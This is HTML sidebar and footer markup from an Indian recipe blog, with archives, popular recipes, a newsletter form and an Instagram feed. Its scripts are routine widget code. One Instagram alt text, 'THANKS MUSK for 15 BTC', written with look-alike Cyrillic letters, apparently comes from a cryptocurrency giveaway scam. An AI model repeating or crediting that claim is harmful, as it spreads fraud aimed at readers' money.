widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="13f3680ccf" /><input type="hidden" name="_wp_http_referer" value="/tag/product-review/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item 